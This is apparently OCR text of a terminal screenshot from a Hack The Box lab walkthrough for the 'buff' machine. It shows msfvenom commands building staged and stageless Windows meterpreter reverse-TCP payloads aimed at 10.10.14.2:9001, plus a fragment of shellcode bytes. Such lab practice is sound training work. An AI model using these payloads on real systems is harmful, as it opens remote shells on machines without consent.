 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17 18:17
root@gibson
File Edit View Search Terminal Help
buf += b"\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
buf += b"\x53\xff\xd5"
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=9001 -f python -o staged
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of python file: 1735 bytes
Saved as: staged
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ msfvenom -a x86 -p windows_meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=9001 -f python -o stageless
Error: invalid payload: windows_meterpreter/reverse_tcp
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ msfvenom -a x86 -p windows/meterpreter_reverse_tcp LHOST=10.10.14.2 LPORT=9001 -f python -o stageless
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 175174 bytes
Final size of python file: 848932 bytes
Saved as: stageless
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ less stageless
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ vi stageless
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ python3 stageless > tmp
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ file tmp
tmp: ASCII text, with very long lines
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ less tmp
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ less tmp
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$
[0] 0:openvpn 1:python 2:bash*Z 3:nc- 4:bash "parrot" 18:17 17-Nov-20